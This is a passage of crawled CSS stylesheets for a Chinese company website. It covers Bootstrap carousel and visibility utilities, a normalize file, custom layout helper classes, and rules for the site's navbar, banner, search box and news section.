ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-inner>.item.active.right,.carousel-inner>.item.next{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.carousel-inner>.item.active.left,.carousel-inner>.item.prev{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right{left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);background-color:rgba(0,0,0,0);filter:alpha(opacity=50);opacity:.5}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);background-repeat:repeat-x}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity:.9}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block;margin-top:-10px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;font-family:serif;line-height:1}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000\9;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-10px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-10px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.modal-footer:after,.modal-footer:before,.modal-header:after,.modal-header:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before{display:table;content:" "}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.dl-horizontal dd:after,.modal-footer:after,.modal-header:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-lg,.visible-md,.visible-sm,.visible-xs{display:none!important}.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}

--- FILE ---
content_type: text/css
request_url: https://www.run-xin.com/Templates/runxin/style/response_css_js/normalize-ybl.css
body_size: 602
content:
html {
    color: #000;
    background: #FFF
}

body,
div,
dl,
dt,
dd,
ul,
ol,
li,
h1,
h2,
h3,
h4,
h5,
h6,
pre,
code,
form,
fieldset,
legend,
input,
textarea,
p,
blockquote,
th,
td {
    margin: 0;
    padding: 0
}

table {
    border-collapse: collapse;
    border-spacing: 0
}

fieldset,
img,
input,
button {
    border: 0
}

input,
button {
    outline: none;
}

address,
caption,
cite,
code,
dfn,
em,
/* strong, */
th,
var {
    font-style: normal;
    font-weight: normal
}

ol,
ul {
    list-style: none
}

caption,
th {
    text-align: left
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-size: 100%;
    font-weight: normal
}

q:before,
q:after {
    content: ''
}

abbr,
acronym {
    border: 0;
    font-variant: normal
}

sup {
    vertical-align: text-top
}

sub {
    vertical-align: text-bottom
}

input,
textarea,
select {
    font-family: inherit;
    font-size: inherit;
    font-weight: inherit;
    *font-size: 100%
}

legend {
    color: #000
}

a {
    text-decoration: none;
    display: inline-block;
}

span,em,i{
    display: inline-block;
}

img {
    vertical-align: middle;
}


a {
    color: #000;
}

a:hover {
    text-decoration: none;
    /* color: initial; */
    color: inherit;
}

a:link {
    text-decoration: none;
}

a:visited {
    text-decoration: none;
}

a:focus {
    text-decoration: none;

}

[role=button] {
    outline: none;
}

i {
    font-style: normal;
}

--- FILE ---
content_type: text/css
request_url: https://www.run-xin.com/Templates/runxin/style/response_css_js/response_y.css
body_size: 3001
content:
@charset "UTF-8";
/* 自定义公共辅助类 */
.clear_y::before, .clear_y::after { content: ''; display: table; clear: both; height: 0; width: 0; visibility: hidden; opacity: 0; }

.dis_block { display: block; }

.flex_y { display: flex; flex-wrap: wrap; }

.flex_wrap_y { flex-wrap: wrap; }

.flex_nowrap_y { flex-wrap: nowrap; }

.justify_c_c { justify-content: center; }

.justify_c_sb { justify-content: space-between; }

.justify_c_sa { justify-content: space-around; }

.justify_c_se { justify-content: space-evenly; }

.align_i_c { align-items: center; }

.flex_d_r { flex-direction: row; }

.flex_d_rr { flex-direction: row-reverse; }

.flex_d_c { flex-direction: column; }

.flex_d_cr { flex-direction: column-reverse; }

.line_h_1 { line-height: 1; }

.line_h_1_8 { line-height: 1.8; }

.fwb { font-weight: bold; }

.fw600 { font-weight: 600; }

.fz50 { font-size: 50px; }

@media (max-width: 768px) { .fz50 { font-size: 30px; } }

.fz45 { font-size: 45px; }

@media (max-width: 768px) { .fz45 { font-size: 28px; } }

.fz40 { font-size: 40px; }

@media (max-width: 768px) { .fz40 { font-size: 25px; } }

.fz35 { font-size: 35px; }

@media (max-width: 768px) { .fz35 { font-size: 23px; } }

.fz32 { font-size: 32px; }

@media (max-width: 768px) { .fz32 { font-size: 22px; } }

.fz30 { font-size: 30px; }

@media (max-width: 768px) { .fz30 { font-size: 20px; } }

.fz25 { font-size: 25px; }

@media (max-width: 768px) { .fz25 { font-size: 18px; } }

.fz20 { font-size: 20px; }

@media (max-width: 768px) { .fz20 { font-size: 16px; } }

.fz18 { font-size: 18px; }

@media (max-width: 768px) { .fz18 { font-size: 15px; } }

.text_indent_2em { text-indent: 2em; }

.text_a_l { text-align: left; }

.text_a_c { text-align: center; }

.letter_spacing2 { letter-spacing: 2px; }

.letter_spacing4 { letter-spacing: 4px; }

/* margin padding  start */
.nopadding_lr { padding-left: 0; padding-right: 0; }

.nomargin_lr { margin-left: 0; margin-right: 0; }

@media (max-width: 1200px) { .md_paddinglr15 { padding-left: 15px; padding-right: 15px; } }

@media (max-width: 992px) { .sm_paddinglr15 { padding-left: 15px; padding-right: 15px; } }

@media (max-width: 768px) { .xs_paddinglr15 { padding-left: 15px; padding-right: 15px; } }

@media (max-width: 992px) { .sm_nopaddinglr { padding-left: 0; padding-right: 0; } }

.paddingt30 { padding-top: 30px; }

@media (max-width: 768px) { .paddingt30 { padding-top: 1.04167rem; } }

.paddingt40 { padding-top: 40px; }

@media (max-width: 768px) { .paddingt40 { padding-top: 1.38889rem; } }

.paddingt50 { padding-top: 50px; }

@media (max-width: 768px) { .paddingt50 { padding-top: 1.73611rem; } }

.paddingtb40 { padding-top: 40px; padding-bottom: 40px; }

@media (max-width: 768px) { .paddingtb40 { padding-top: 1.38889rem; padding-bottom: 1.38889rem; } }

.paddingtb50 { padding-top: 50px; padding-bottom: 50px; }

@media (max-width: 768px) { .paddingtb50 { padding-top: 1.73611rem; padding-bottom: 1.73611rem; } }

.paddingb30 { padding-bottom: 30px; }

@media (max-width: 768px) { .paddingb30 { padding-bottom: 1.04167rem; } }

.paddingb40 { padding-bottom: 40px; }

@media (max-width: 768px) { .paddingb40 { padding-bottom: 1.38889rem; } }

.paddingb50 { padding-bottom: 50px; }

@media (max-width: 768px) { .paddingb50 { padding-bottom: 1.73611rem; } }

.paddingb60 { padding-bottom: 60px; }

@media (max-width: 768px) { .paddingb60 { padding-bottom: 2.08333rem; } }

.paddinglr15 { padding-left: 15px; padding-right: 15px; }

@media (max-width: 768px) { .paddinglr15 { padding-left: 5px; padding-right: 5px; } }

.paddingr50 { padding-right: 50px; }

@media (max-width: 768px) { .paddingr50 { padding-right: 1.73611rem; } }

@media (max-width: 1200px) { .md_marginlr15 { margin-left: 15px; margin-right: 15px; } }

@media (max-width: 992px) { .sm_marginlr15 { margin-left: 15px; margin-right: 15px; } }

@media (max-width: 992px) { .sm_margint15 { margin-top: 15px; } }

@media (max-width: 992px) { .sm_margint20 { margin-top: 0.69444rem; } }

@media (max-width: 992px) { .sm_margint30 { margin-top: 1.04167rem; } }

@media (max-width: 768px) { .xs_marginlr15 { margin-left: 15px; margin-right: 15px; } }

@media (max-width: 992px) { .sm_nomarginlr { margin-left: 0; margin-right: 0; } }

.margin0 { margin: 0; }

.margint10 { margin-top: 10px; }

.margint15 { margin-top: 15px; }

.margint20 { margin-top: 20px; }

@media (max-width: 768px) { .margint20 { margin-top: 0.69444rem; } }

.margint30 { margin-top: 30px; }

@media (max-width: 768px) { .margint30 { margin-top: 1.04167rem; } }

.margint40 { margin-top: 40px; }

@media (max-width: 768px) { .margint40 { margin-top: 1.38889rem; } }

.margint50 { margin-top: 50px; }

@media (max-width: 768px) { .margint50 { margin-top: 1.73611rem; } }

.marginr10 { margin-right: 10px; }

@media (max-width: 768px) { .marginr10 { margin-right: 0.34722rem; } }

.marginr40 { margin-right: 40px; }

@media (max-width: 768px) { .marginr40 { margin-right: 1.38889rem; } }

.marginr50 { margin-right: 50px; }

@media (max-width: 768px) { .marginr50 { margin-right: 1.73611rem; } }

.marginb50 { margin-bottom: 50px; }

@media (max-width: 768px) { .marginb50 { margin-bottom: 1.73611rem; } }

.marginl20 { margin-left: 20px; }

@media (max-width: 768px) { .marginl20 { margin-left: 0.69444rem; } }

.marginl30 { margin-left: 30px; }

@media (max-width: 768px) { .marginl30 { margin-left: 1.04167rem; } }

.marginl50 { margin-left: 50px; }

@media (max-width: 768px) { .marginl50 { margin-left: 1.73611rem; } }

.margintb15 { margin-top: 15px; margin-bottom: 15px; }

@media (max-width: 768px) { .margintb15 { margin-top: 0.52083rem; margin-bottom: 0.52083rem; } }

.margintb30 { margin-top: 30px; margin-bottom: 30px; }

@media (max-width: 768px) { .margintb30 { margin-top: 1.04167rem; margin-bottom: 1.04167rem; } }

.margintb40 { margin-top: 40px; margin-bottom: 40px; }

@media (max-width: 768px) { .margintb40 { margin-top: 1.38889rem; margin-bottom: 1.38889rem; } }

.margintb50 { margin-top: 50px; margin-bottom: 50px; }

@media (max-width: 768px) { .margintb50 { margin-top: 1.73611rem; margin-bottom: 1.73611rem; } }

/* margin padding  end */
.max_w100 { max-width: 100%; }

.w100 { width: 100%; }

.ybl_w { width: 1200px; margin: 0 auto; }

.ybl_fl { float: left; }

.ybl_fr { float: right; }

.uppercase { text-transform: uppercase; }

.white_space_nowrap { white-space: nowrap; }

.ellipsis { overflow: hidden; white-space: nowrap; text-overflow: ellipsis; }

.ybl_clear::before { content: ""; display: block; height: 0; visibility: hidden; clear: both; }

.ybl_clear::after { content: ""; display: block; height: 0; visibility: hidden; clear: both; }

.img_transition_scale { overflow: hidden; }

.img_transition_scale:hover img { transform: scale(1.2); }

.img_transition_scale img { transition: all 0.6s ease-in-out; }

.container { padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto; }

@media (min-width: 768px) { .container { width: 750px; } }

@media (min-width: 992px) { .container { width: 970px; } }

@media (min-width: 992px) { .container { padding-left: 0; padding-right: 0; } }

@media (min-width: 1200px) { .container { width: 1200px; } }

.container::before, .container::after { display: none; }

@media (min-width: 1000px) { .container1000 { width: 1000px; } }

@media (min-width: 1200px) { .container1000 { width: 1000px; } }

@media (min-width: 1002px) { .container1002 { width: 1002px; } }

@media (min-width: 1200px) { .container1002 { width: 1002px; } }

@media (min-width: 1200px) { .container1100 { width: 1100px; } }

@media (min-width: 1200px) { .container1150 { width: 1150px; } }

@media (min-width: 1400px) { .container1400 { width: 1400px; } }

@media (min-width: 1480px) { .container1480 { width: 1480px; } }

.base_color { color: #585858; }

.base_background_color { background-color: #585858; }

html { -webkit-tap-highlight-color: transparent; font-size: 40px; font-size: 2.4vw; overflow-x: hidden; }

@media screen and (max-width: 768px) { html { font-size: 28.8px; font-size: 3.75vw; } }

body { overflow-x: hidden; min-width: 320px; }

@media (max-width: 768px) { body { padding-bottom: 44px !important; } }

[id*="my_wrapper"] { overflow: hidden; }

#wrapper { width: 100%; padding-left: 15px; padding-right: 15px; }

@media (min-width: 768px) { #wrapper { width: 750px; } }

@media (min-width: 992px) { #wrapper { width: 970px; padding-left: 0; padding-right: 0; } }

@media (min-width: 1000px) { #wrapper { width: 1000px; } }

@media (min-width: 1200px) { #wrapper { width: 1000px; } }



@media (min-width: 768px) { .container_ny, .w1200 { width: 750px; } }

@media (min-width: 992px) { .container_ny, .w1200 { width: 970px; padding-left: 0; padding-right: 0; } }

@media (min-width: 1200px) { .container_ny, .w1200 { width: 1200px; } }

/*=============  公共部分结束  =============*/
.lXPopup-btn { width: 110px; height: 30px; outline: 0; border: 0; border-radius: 30px; background-color: #6cabfa; box-shadow: 0 1px 8px rgba(255, 255, 255, 0.2); color: #fff; line-height: 2; cursor: pointer; }

.lXPopup-btn span { color: #fff; }

@media (max-width: 768px) { .right-fixed { display: none; } }

#float_left { display: none; }

@media (max-width: 768px) { #float_left { display: none; } }

/* 首页 */
@media (max-width: 1200px) { #header_bg .header_index .logo img { width: 340px; } }

@media (max-width: 1200px) { #header_bg .header_index .menu_index li { width: 80px; } }

nav.navbar.bootsnav.navbar-default { background-color: #fff; margin-bottom: 0; border: none; border-radius: 0; min-height: initial; text-align: left; z-index: 999; position:fixed; width:100%; }

nav.navbar.bootsnav.navbar-default .container { margin: 0; padding: 0; position: relative; display: flex; justify-content: space-between; align-items: center; }

@media screen and (max-width: 992px) { nav.navbar.bootsnav.navbar-default .container { background-color: transparent; } }

nav.navbar.bootsnav.navbar-default .container::before, nav.navbar.bootsnav.navbar-default .container::after { display: none; }

nav.navbar.bootsnav.navbar-default .container .navbar-header { display: flex; justify-content: space-between; align-items: center; }

nav.navbar.bootsnav.navbar-default .container .navbar-header::before, nav.navbar.bootsnav.navbar-default .container .navbar-header::after { content: unset; display: initial; }

nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle { background-color: transparent; border: none; margin-left: 15px; margin-right: 0 !important; margin-top: 8px !important; margin-bottom: 8px !important; top: 0 !important; }

@keyframes smallbig { 0% { transform: scale(1); }
  50% { transform: scale(0); }
  100% { transform: scale(1); } }

nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .icon-bar { background-color: #ccc; transition: all 0.2s; width: 30px; height: 2px; margin: 8px auto; }

@media (max-width: 992px) { nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle { animation: smallbig .6s ease-in-out; }
  nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed { animation: none; }
  nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed .top-bar { transform: rotateZ(0); }
  nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed .middle-bar { opacity: 1; }
  nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed .bottom-bar { transform: rotateZ(0); }
  nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .top-bar { transform: translateY(8px) rotate(45deg); }
  nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .middle-bar { opacity: 0; }
  nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .bottom-bar { transform: translateY(-12px) rotate(-45deg); } }

nav.navbar.bootsnav.navbar-default .container .navbar-header .logo { border: none; height: auto; display: flex; align-items: center; padding: 15px 15px; }

@media screen and (max-width: 768px) { nav.navbar.bootsnav.navbar-default .container .navbar-header .logo { padding-left: 15px; padding-top: 8px; padding-bottom: 8px; } }

nav.navbar.bootsnav.navbar-default .container .navbar-header .logo:hover { color: #777; }

nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .logo_img { text-align: left; }

@media screen and (max-width: 992px) { nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .logo_img img { height: 55px; } }

@media screen and (max-width: 768px) { nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .logo_img img { height: 44px; } }

nav.navbar.bootsnav.navbar-default .container .navbar-header .site_language a { display: inline-flex; align-items: center; margin: 0 5px; }

nav.navbar.bootsnav.navbar-default .container .navbar-header .site_language a .icon { width: 25px; height: 25px; }

nav.navbar.bootsnav.navbar-default .container .navbar-header .site_language a > span { margin-left: 5px; }

nav.navbar.bootsnav.navbar-default .container .navbar-collapse { padding-right: 0; padding-left: 0; margin: 0; }

@media (max-width: 992px) { nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav { padding: 0; text-align: left; width: 100%; margin: 0; } }

nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav li { background: none; width: 100%; }

nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav li a { background: none; text-align: left; line-height: 1.4; }

nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li { position: relative; }

@media screen and (max-width: 992px) { nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li { border: none; } }

@media screen and (min-width: 768px) { nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:hover > a > span::before { left: 100%; }
  nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:hover > a > span::after { left: 0; } }

nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.nav_ru a::before { width: 100%; }

nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { color: #fff; font-size: 16px; padding: 15px 12px; margin-bottom: 0; position: relative; z-index: 10; }

@media screen and (max-width: 992px) { nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { color: #7a7a7a; } }

@media screen and (max-width: 1200px) { nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { padding: 25px 15px; } }

@media screen and (max-width: 992px) { nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { padding: 12px 15px; } }

nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu { background-color: #fff; border-color: #ccc; }

nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li a { padding: 10px; color: #6f6f6f; }

nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li a:hover { color: #585858; }

nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li.dropdown > a.dropdown-toggle::before { display: block; font-family: "iconfont"; font-weight: 900; float: right; content: "\ebb5"; margin-top: 0; font-size: 14px; }

@media (max-width: 992px) { nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li.dropdown.on a.dropdown-toggle::before { content: "\ebb3"; } }

nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown a.dropdown-toggle::before { content: "\ebb5"; font-family: "iconfont"; position: absolute; top: 50%; right: 15px; transform: translateY(-50%); margin: 0; transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045); display: none; }

nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown.on a.dropdown-toggle::before { content: "\ebb3"; }

@media (max-width: 992px) { nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown a.dropdown-toggle::before { display: block; } }

@media (min-width: 993px) { nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown > a.dropdown-toggle::after { display: none; } }

nav.navbar.bootsnav.navbar-default .container .navbar-collapse div.site_language { display: flex; width: 100%; }

nav.navbar.bootsnav.navbar-default .container .navbar-collapse div.site_language a { display: flex; align-items: center; width: 32px; height: 32px; margin-left: 10px; border-radius: 50%; line-height: 32px; font-size: 14px; margin-top: -5px; }

nav.navbar.bootsnav.navbar-default .container .navbar-collapse div.site_language a .icon { width: 32px; height: 32px; }

@media (max-width: 992px) { nav.navbar.bootsnav.navbar-default .container .navbar-collapse div.site_language a { margin-top: 20px; } }

@media screen and (max-width: 992px) { nav.navbar.bootsnav.navbar-mobile .navbar-collapse { height: 100vh !important; } }


--- FILE ---
content_type: text/css
request_url: https://www.run-xin.com/Templates/runxin/style/css.css
body_size: 13550
content:
@charset "utf-8";*{margin:0 auto;padding:0}
span{display: initial;}
a,body,h1,h2,h3,h4,h5,img,li,p,span,table,tbody,td,tr,ul{margin:0 auto;padding:0}
body{font-size:12px;text-transform:inherit;color:#000;letter-spacing:1px;font-family:"Microsoft YaHei";background:#fff}
img{border:none}
a{text-decoration:none;border:none}
ul li{list-style:none}
#header_bg{background:#1863ac;float:left;width:100%;position:relative}
.header{width:1200px;margin:0 auto}
.logo{float:left;width:286px}
.header_right{float:right;width:914px}
.nav{z-index:100;min-width:740px;clear:both}
.nav_first{position:relative;line-height:92px;width:720px;float:left}
.nav_first li{float:left;width:100px;text-align:center;font-size:14px}
.nav_first .nav-up-selected{font-weight:700}
.nav_first li a{display:block;color:#fff}
.nav_first li.nav_a a{color:#fff}
.nav_first li a:hover{background:#006ded}
.nav_second{position:absolute;top:80px;left:0;width:100%;z-index:9999}
.nav-down-menu{width:100px;background:#385bae;position:relative;top:12px;text-align:center}
.nav_second-inner{margin:auto;width:1135px;position:relative;height:40px;line-height:40px}
.nav-down-menu ul li{float:left;padding:0 13px;line-height:30px}
.menu-1 li a{color:#fff}
.menu-1 li a:hover{background-color:#006ded;opacity:1;font-weight:700;width:100%;display:block;color:#fff}
.nav_second .menu-2 li a,.nav_second .menu-3 li a{font:normal 16px}
.nav .en{float:right;width:160px;font-size:13px;margin:20px 0 4px 0;position:relative;white-space: nowrap;color: #fff;}
.nav .en a{color:#f1f1f1;display:inline}
.nav .en a:last-child{text-transform:uppercase;padding-left:16px}
.nav .en a:nth-child(2){padding-left:7px}
.nav .en a:hover{color:#90c180;}
.top_tel{float:right;background:url(tel_logo.jpg) no-repeat left center;height:40px;line-height:40px;color:#fff;font-size:15px;padding-left:35px;margin:0;box-sizing:border-box;width:160px}

/* 轮播图 */
.banner{clear:both}
.banner img{width:100%!important}
.iBanScreen .num{position:absolute;bottom:0;left:35%;z-index:999;background:url(banner_dian.jpg) no-repeat top center}
.iBanScreen .num a{display:inline-block;border:1px solid #bebfbf;width:9px;height:9px;margin:0;background-color:#fff;margin-left:103px}
.iBanScreen .num a.cur{border:1px solid #69acc2}

/* 搜索 */
.search_keyi{clear:both;height:46px;width:1200px;margin:0 auto;line-height:46px}
.search_hot{margin-left:8px;float:left;overflow:hidden;line-height:46px}
.search_hot02{float:left;color:#60615a;font-size:14px;font-weight:400; line-height:46px;}
.search_hot a{color:#60615a;font-size:14px;margin-left:10px}
.search_index{float:right;margin-right:5px;
    /* border:1px solid #e3e3e2; */
    margin-top:10px}
.search_index form{ height:28px; }
.input{float:left;width:377px;height:26px;line-height:26px;color:#424242;border:none;font-size:14px;text-indent:20px}
.search_name{float:right;width:111px;height:26px;background:url(sousuo_index.jpg) no-repeat center;}

/* 新闻 */
.news_bg{clear:both;background:#f6f6f6;overflow:hidden;height:490px;border-top:1px solid #e7e5e6}
.news_index{width:1100px;margin:0 auto;overflow:hidden;padding-top:40px}
.video_index{float:left;width:512px;margin-top:50px}
.video_index p{width:454px;background:#fff;height:308px;border:1px solid #d5d5d5}
.news_right{float:right;width:563px}
.news_right h2{font-size:17px;color:#000;font-weight:400;letter-spacing:5px;background:url(news_right_bg.jpg) no-repeat left bottom;line-height:51px;margin-bottom:15px;
    float: left;
}
.news_right h2 span{font-size:12px;color:#7b7b7b}
.news_btn{float:left;margin-right:20px}
.news_search{border:1px solid #d9e6f2;background:#fff;width:138px;display:none;float:left;margin-right:10px;height:22px}
.news_search .search_name{border:none;width:20px;height:19px;float:right}
.news_search .searchInput{width:118px;border:none;height:19px}
.news_search img{vertical-align:top;margin:2px 0 0 0}
.news_more{float:right;
    /* margin-top:-50px; */
    color:#828282; }



/* .search_index{ float:right; margin-top:8px; margin-bottom:10px;}

.news_btn{ float:left; margin-right:20px;}

.news_search{border: 1px solid #d9e6f2;background: #fff;width: 138px;display: none; float:left; margin-right:10px; height:22px;}
.news_search .search_name{border:none;width: 20px;height: 19px; float:right}
.news_search .searchInput{ width:118px;border:none;height: 19px;}
.news_search img{vertical-align: top;margin:2px 0px 0 0}

.news_more{ float:right} */


.news_list{background:url(news_list_bg.jpg) no-repeat top center;height:315px;width:563px;clear:both;overflow:hidden;overflow:hidden;position:relative}
.n_list{height:63px}
.n_time{float:left;width:83px;height:30px;text-align:center;color:#000;border-right:1px solid #d9cfc6;overflow:hidden;margin-top:14px;margin-right:20px}
.n_time span{display:block}
